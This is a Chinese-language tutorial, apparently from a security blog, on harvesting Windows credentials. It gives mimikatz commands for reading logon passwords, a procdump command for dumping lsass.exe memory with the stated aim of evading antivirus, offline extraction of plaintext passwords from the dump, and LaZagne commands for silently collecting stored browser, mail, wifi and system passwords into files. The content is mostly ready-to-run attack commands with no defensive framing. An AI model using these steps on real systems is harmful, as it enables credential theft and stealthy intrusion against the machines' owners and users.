关于mimikatz

-



需要以管理员权限启动,否则执行命令会报错,如下:

.#####. mimikatz 2.2.0 (x64) #18362 Mar 8 2020 13:32:41

.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)

## / ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )

## / ## > http://blog.gentilkiwi.com/mimikatz

'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )

'#####' > http://pingcastle.com / http://mysmartlogon.com ***/

mimikatz # privilege::debug

ERROR kuhl_m_privilege_simple ; RtlAdjustPrivilege (20) c0000061

mimikatz # sekurlsa::logonpasswords

ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)

- 使用命令:

- privilege::debug #提权命令

- sekurlsa::logonpasswords #抓取密码



关于Procdump

- Procdump是一个轻量级的Sysinternal团队开发的命令行工具, 它的主要目的是监控应用程序的CPU异常动向, 并在此异常时生成crash dump文件, 供研发人员和管理员确定问题发生的原因。

- 不会杀毒软件查杀,可使用 procdump 加 mimikatz 来躲避杀软检测。



- lsass.exe进程用于本地安全和登陆策略,可在进程中查询



- 命令如下:

- 将目标的 lsass.exe 转储成 dmp 文件

- procdump64.exe -accepteula -ma lsass.exe lsass.dmp



- 需将lsass.dmp移到mimikatz.exe同目录



- 使用 mimikatz 从转储的 lsass.dmp 中来读取明文密码

- mimikatz.exe "sekurlsa::minidump lsass.dmp" "sekurlsa::logonPasswords full"

- 使用管理员权限打开,否则会报错

关于LaZagne:

简介:

开源应用程序,用于获取大量存储在本地计算机上的密码

下载地址:https://github.com/AlessandroZ/LaZagne

使用前需要安装python3和库:pip install -r requirements.txt

运行lazagne.py:

>python lazagne.py

usage: lazagne.py [-h] [-version]

{all,browsers,chats,databases,games,git,mails,maven,memory,multimedia,php,svn,sysadmin,windows,wifi}

...

|====================================================================|

| |

| The LaZagne Project |

| |

| ! BANG BANG ! |

| |

|====================================================================|

positional arguments:

{all,browsers,chats,databases,games,git,mails,maven,memory,multimedia,php,svn,sysadmin,windows,wifi}

Choose a main command

all Run all modules

browsers Run browsers module

chats Run chats module

databases Run databases module

games Run games module

git Run git module

mails Run mails module

maven Run maven module

memory Run memory module

multimedia Run multimedia module

php Run php module

svn Run svn module

sysadmin Run sysadmin module

windows Run windows module

wifi Run wifi module

optional arguments:

-h, --help show this help message and exit

-version laZagne version

启动所有模块,可抓取所有支持软件的密码

laZagne.exe all

#要解密域凭据,可以指定用户Windows密码来完成。否则,它将尝试将所有已找到的密码作为Windows密码使用。

laZagne.exe all -password ZapataVive

仅抓取一类软件,如:仅抓取浏览器密码

laZagne.exe browsers

抓取特定一个软件的密码,如:火狐

- laZagne.exe browsers -firefox

将找到的所有密码写到文件中

# 普通txt为-oN,Json为-oJ,所有为-oA

laZagne.exe all -oN

laZagne.exe all -oA -output C:Users estDesktop

帮助命令

laZagne.exe -h

laZagne.exe browsers -h

详细模式

laZagne.exe all -vv

安静模式(标准输出上不会打印任何内容)

laZagne.exe all -quiet -oA



支持软件